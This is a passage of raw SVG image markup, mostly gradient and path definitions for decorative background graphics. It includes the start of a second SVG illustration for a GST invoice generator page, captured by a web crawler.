30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AJ" cx="0" cy="0" r="1" gradientTransform="translate(116.214 249.434) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AK" cx="0" cy="0" r="1" gradientTransform="translate(213.72 249.434) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AL" cx="0" cy="0" r="1" gradientTransform="translate(311.225 249.434) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AM" cx="0" cy="0" r="1" gradientTransform="translate(408.731 249.434) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AN" cx="0" cy="0" r="1" gradientTransform="translate(506.237 249.434) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AO" cx="0" cy="0" r="1" gradientTransform="translate(603.742 249.434) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AP" cx="0" cy="0" r="1" gradientTransform="translate(701.248 249.434) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AQ" cx="0" cy="0" r="1" gradientTransform="translate(-30.0442 213.866) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AR" cx="0" cy="0" r="1" gradientTransform="translate(67.4617 213.866) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AS" cx="0" cy="0" r="1" gradientTransform="translate(164.967 213.866) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AT" cx="0" cy="0" r="1" gradientTransform="translate(262.473 213.866) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AU" cx="0" cy="0" r="1" gradientTransform="translate(359.978 213.866) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AV" cx="0" cy="0" r="1" gradientTransform="translate(457.484 213.866) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AW" cx="0" cy="0" r="1" gradientTransform="translate(554.989 213.866) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AX" cx="0" cy="0" r="1" gradientTransform="translate(652.494 213.866) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AY" cx="0" cy="0" r="1" gradientTransform="translate(18.7077 178.298) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AZ" cx="0" cy="0" r="1" gradientTransform="translate(116.214 178.298) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Aa" cx="0" cy="0" r="1" gradientTransform="translate(213.72 178.298) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ab" cx="0" cy="0" r="1" gradientTransform="translate(311.225 178.298) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ac" cx="0" cy="0" r="1" gradientTransform="translate(408.731 178.298) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ad" cx="0" cy="0" r="1" gradientTransform="translate(506.237 178.298) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ae" cx="0" cy="0" r="1" gradientTransform="translate(603.742 178.298) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Af" cx="0" cy="0" r="1" gradientTransform="translate(701.248 178.298) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ag" cx="0" cy="0" r="1" gradientTransform="translate(-30.0437 142.733) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ah" cx="0" cy="0" r="1" gradientTransform="translate(67.4617 142.733) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ai" cx="0" cy="0" r="1" gradientTransform="translate(164.968 142.733) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Aj" cx="0" cy="0" r="1" gradientTransform="translate(262.473 142.733) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ak" cx="0" cy="0" r="1" gradientTransform="translate(359.978 142.733) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Al" cx="0" cy="0" r="1" gradientTransform="translate(457.484 142.733) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Am" cx="0" cy="0" r="1" gradientTransform="translate(554.989 142.733) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="An" cx="0" cy="0" r="1" gradientTransform="translate(652.496 142.733) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ao" cx="0" cy="0" r="1" gradientTransform="translate(18.7082 107.163) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ap" cx="0" cy="0" r="1" gradientTransform="translate(116.214 107.163) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Aq" cx="0" cy="0" r="1" gradientTransform="translate(213.72 107.163) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ar" cx="0" cy="0" r="1" gradientTransform="translate(311.224 107.163) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="As" cx="0" cy="0" r="1" gradientTransform="translate(408.732 107.163) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="At" cx="0" cy="0" r="1" gradientTransform="translate(506.237 107.163) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Au" cx="0" cy="0" r="1" gradientTransform="translate(603.743 107.163) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Av" cx="0" cy="0" r="1" gradientTransform="translate(701.248 107.163) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Aw" cx="0" cy="0" r="1" gradientTransform="translate(-30.0437 71.5964) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ax" cx="0" cy="0" r="1" gradientTransform="translate(67.4617 71.5964) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Ay" cx="0" cy="0" r="1" gradientTransform="translate(164.968 71.5964) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Az" cx="0" cy="0" r="1" gradientTransform="translate(262.473 71.5964) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BA" cx="0" cy="0" r="1" gradientTransform="translate(359.978 71.5964) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BB" cx="0" cy="0" r="1" gradientTransform="translate(457.484 71.5964) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BC" cx="0" cy="0" r="1" gradientTransform="translate(554.989 71.5964) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BD" cx="0" cy="0" r="1" gradientTransform="translate(652.496 71.5964) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BE" cx="0" cy="0" r="1" gradientTransform="translate(18.7082 36.0261) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BF" cx="0" cy="0" r="1" gradientTransform="translate(116.214 36.0261) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BG" cx="0" cy="0" r="1" gradientTransform="translate(213.72 36.0261) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BH" cx="0" cy="0" r="1" gradientTransform="translate(311.224 36.0261) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BI" cx="0" cy="0" r="1" gradientTransform="translate(408.732 36.0261) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BJ" cx="0" cy="0" r="1" gradientTransform="translate(506.237 36.0261) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BK" cx="0" cy="0" r="1" gradientTransform="translate(603.743 36.0261) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="BL" cx="0" cy="0" r="1" gradientTransform="translate(701.248 36.0261) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><linearGradient id="BM" x1="573.039" y1="592.612" x2="314.31" y2="143.656" xlink:href="#Bx"><stop stop-color="#fff" stop-opacity="0"/><stop offset=".44" stop-color="#fff" stop-opacity="0"/><stop offset=".452" stop-color="#fff" stop-opacity=".01"/><stop offset=".489" stop-color="#fff" stop-opacity=".083"/><stop offset=".528" stop-color="#fff" stop-opacity=".229"/><stop offset=".567" stop-color="#fff" stop-opacity=".408"/><stop offset=".606" stop-color="#fff" stop-opacity=".592"/><stop offset=".647" stop-color="#fff" stop-opacity=".759"/><stop offset=".688" stop-color="#fff" stop-opacity=".889"/><stop offset=".732" stop-color="#fff" stop-opacity=".972"/><stop offset=".78" stop-color="#fff"/></linearGradient><linearGradient id="BN" x1="1.625" y1="3.464" x2="513.261" y2="341.96" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".3"/><stop offset=".162" stop-color="#00416f" stop-opacity=".022"/><stop offset=".425" stop-color="#004c93" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></linearGradient><linearGradient id="BO" x1="5.206" y1="498.917" x2="137.703" y2="47.409" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".3"/><stop offset=".162" stop-color="#00416f" stop-opacity=".022"/><stop offset=".425" stop-color="#004c93" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></linearGradient><clipPath id="BP"><path d="M0 0h750v500H0z" class="B"/></clipPath><clipPath id="BQ"><path transform="translate(421.33 230.424)" d="M0 0h28.26v28.26H0z" class="B"/></clipPath><image id="BR" width="290" height="289" xlink:href="[data-uri]"/><image id="BS" width="290" height="100" xlink:href="[data-uri]"/><path id="BT" d="M-30.043 533.98H18.71v-35.568h-48.753v35.568z"/><path id="BU" d="M67.462 533.98h48.753v-35.568H67.462v35.568z"/><path id="BV" d="M18.709 533.98h48.753v-35.568H18.709v35.568z"/><path id="BW" d="M164.968 533.98h48.753v-35.568h-48.753v35.568z"/><path id="BX" d="M457.484 533.98h48.752v-35.568h-48.752v35.568z"/><path id="BY" d="M408.73 533.98h48.753v-35.568H408.73v35.568z"/><path id="BZ" d="M18.709 462.842h-48.753v35.568h48.753v-35.568z"/><path id="Ba" d="M67.462 462.842H18.709v35.568h48.753v-35.568z"/><path id="Bb" d="M116.215 462.842H67.462v35.568h48.753v-35.568z"/><path id="Bc" d="M311.225 462.842h-48.752v35.568h48.752v-35.568z"/><path id="Bd" d="M457.483 462.842H408.73v35.568h48.753v-35.568z"/><path id="Be" d="M603.742 462.842H554.99v35.568h48.752v-35.568z"/><path id="Bf" d="M701.248 462.842H750v-35.568h-48.752v35.568z"/><path id="Bg" d="M750 391.705h-48.752v35.568H750v-35.568z"/><path id="Bh" d="M164.967 107.164h48.753V71.596h-48.753v35.568z"/><path id="Bi" d="M18.709 36.027h-48.753v35.568h48.753V36.027z"/><path id="Bj" d="M164.967 36.027h48.753V.459h-48.753v35.568z"/><path id="Bk" d="M247.934 324.787a2.24 2.24 0 1 0 0-4.48 2.24 2.24 0 0 0 0 4.48z"/><path id="Bl" d="M345.262 340.406c.885 0 1.603-.717 1.603-1.602s-.718-1.603-1.603-1.603-1.602.718-1.602 1.603a1.6 1.6 0 0 0 1.602 1.602z"/><path id="Bm" d="M426.982 233.248h-2.826v2.826h2.826v-2.826z"/><path id="Bn" d="M442.525 250.211h-1.413v1.413h1.413v-1.413z"/><path id="Bo" d="M345.906 305.125c0 .118-7.185.219-16.053.219s-16.052-.101-16.052-.219 7.185-.219 16.052-.219l16.053.219z"/><path id="Bp" d="M398.421 305.43c-2.326.216-4.666.289-7.002.219-2.337.07-4.677-.003-7.002-.219 2.324-.222 4.665-.295 7.002-.219 2.336-.076 4.677-.003 7.002.219h0z"/><path id="Bq" d="M418.176 304.682c0 .118-.693.219-1.539.219s-1.539-.101-1.539-.219.693-.219 1.539-.219 1.539.093 1.539.219z"/><path id="Br" d="M444.934 304.976a43.8 43.8 0 0 1-6.232.219c-2.081.075-4.166.002-6.233-.219a45.03 45.03 0 0 1 6.233-.219 45.01 45.01 0 0 1 6.232.219z"/><path id="Bs" d="M362.469 317.692c0 .118-10.888.219-24.334.219s-24.334-.101-24.334-.219 10.897-.219 24.334-.219l24.334.219z"/><path id="Bt" d="M443.233 317.424a81.7 81.7 0 0 1-11.956 0 81.7 81.7 0 0 1 11.956 0z"/><path id="Bu" d="M375.684 273.873c0 .118-8.954.219-19.996.219s-20.005-.101-20.005-.219 8.954-.219 20.005-.219l19.996.219z"/><path id="Bv" d="M350.639 280.573c-2.486.217-4.986.29-7.483.219a64.7 64.7 0 0 1-7.473-.219c2.483-.214 4.979-.284 7.473-.211 2.497-.073 4.997-.003 7.483.211h0z"/><path id="Bw" d="M376.31 270.258c0 .118-16.842.219-37.607.219s-37.607-.101-37.607-.219 16.831-.219 37.607-.219l37.607.219z"/><linearGradient id="Bx" gradientUnits="userSpaceOnUse"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.treflo.com/wp-content/uploads/2023/07/GST-Invoice-Generator-1-copy.svg
body_size: 444614
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="750" height="500" fill="none" xmlns:v="https://vecta.io/nano"><style><![CDATA[.B{fill:#fff}.C{fill-rule:evenodd}.D{fill:#128c7e}.E{fill:#263238}.F{fill:#000}.G{fill:#005dcc}.H{fill:#464646}.I{fill:#565656}.J{stroke-width:.356}.K{stroke-linecap:square}.L{stroke-linecap:round}]]></style><path d="M0 0h750v500H0z" class="B"/><g opacity=".5"><mask id="A" maskUnits="userSpaceOnUse" x="0" y="0" width="750" height="500"><path d="M750 0H0V500H750V0Z" class="B"/></mask><g mask="url(#A)"><path d="M126.379 190.48l-22.908 60.256 33.319-42.761-10.411-17.495z" fill="url(#E)"/><path d="M457.492 85.523h-37.483l14.575 27.214 22.908-27.214z" fill="url(#F)"/><path d="M349.204 219.637l-45.813-11.662 4.163-21.381 41.65 33.043z" fill="url(#G)"/><path d="M303.39 207.975l-68.724-34.987 72.888 13.606-4.164 21.381z" fill="url(#H)"/><path d="M536.629 149.666l-6.249-85.523 60.392 58.309-54.143 27.214z" fill="url(#I)"/><path d="M336.709 44.709l-4.166 5.829 12.495 29.156-8.329-34.985z" fill="url(#J)"/><path d="M332.543 50.537l-24.989 1.942 37.484 27.214-12.495-29.156z" fill="url(#K)"/><path d="M320.049 112.737l-12.495-60.256 37.484 27.214-24.989 33.043z" fill="url(#L)"/><path d="M345.038 79.694l-8.329-34.985 45.814 13.604-37.485 21.381z" fill="url(#M)"/><path d="M345.038 36.932l-8.329 7.776 45.814 13.604-37.485-21.381z" fill="url(#N)"/><path d="M409.596 79.695l-27.072-21.381-18.741 54.424 45.813-33.043z" fill="url(#O)"/><path d="M382.523 58.315l-37.485 21.381 18.745 33.043 18.74-54.423z" fill="url(#P)"/><path d="M126.379 190.48l-22.908 60.256-93.714-64.142 116.622 3.886z" fill="url(#Q)"/><path d="M126.379 190.481L13.923 176.875l-4.165 9.719 116.622 3.887z" fill="url(#R)"/><path d="M361.698-38.871l-16.66 75.804-27.072-42.761 43.732-33.043z" fill="url(#S)"/><path d="M130.542 338.201l-2.083-64.14 81.217 11.662-79.134 52.478z" fill="url(#T)"/><path d="M434.584 112.737l-14.575-27.214-18.744 44.704 33.319-17.49z" fill="url(#U)"/><path d="M420.009 85.522l-10.414-5.829-8.33 50.533 18.744-44.704z" fill="url(#V)"/><path d="M409.596 79.693l-45.813 33.043 37.482 17.49 8.331-50.533z" fill="url(#W)"/><path d="M349.204 219.637l-41.65-33.043 93.711-56.367-52.061 89.41z" fill="url(#X)"/><path d="M753.208 345.974l-64.56 17.494 33.324-52.48 31.236 34.986z" fill="url(#Y)"/><path d="M53.491 316.818H30.583l-12.495 25.266 35.403-25.266z" fill="url(#Z)"/><path d="M103.471 250.736L9.757 186.594 3.51 262.399l99.961-11.663z" fill="url(#a)"/><path d="M9.757 186.594l-33.319 52.48 27.071 23.325 6.248-75.805z" fill="url(#b)"/><path d="M753.208 345.974l-31.236-34.986 58.309 3.889-27.073 31.097z" fill="url(#c)"/><path d="M101.387 456.764L61.82 445.102l20.824 31.097 18.743-19.435z" fill="url(#d)"/><path d="M234.666 380.959l-4.163-15.549-72.888 9.719 77.051 5.83z" fill="url(#e)"/><path d="M230.503 365.412l-20.827-79.687-52.061 89.406 72.888-9.719z" fill="url(#f)"/><path d="M209.675 285.725l-79.133 52.478 27.073 36.928 52.06-89.406z" fill="url(#g)"/><path d="M665.742 235.184l-49.98 17.496 41.651-21.381 8.329 3.885z" fill="url(#h)"/><path d="M655.33 15.553L588.691 1.947l64.556 25.267 2.083-11.661z" fill="url(#i)"/><path d="M588.692 1.947l-2.082 25.267h66.637L588.692 1.947z" fill="url(#j)"/><path d="M463.74 388.736l-39.567 33.039 56.227 13.608-16.66-46.647z" fill="url(#k)"/><path d="M307.554 52.48l-83.299-40.814 74.969 3.887 8.33 36.928z" fill="url(#l)"/><path d="M557.453 281.834l-20.826-17.492 39.57-42.762-18.744 60.254z" fill="url(#m)"/><path d="M536.627 264.342l-77.051 13.603 2.083-44.703 74.968 31.1z" 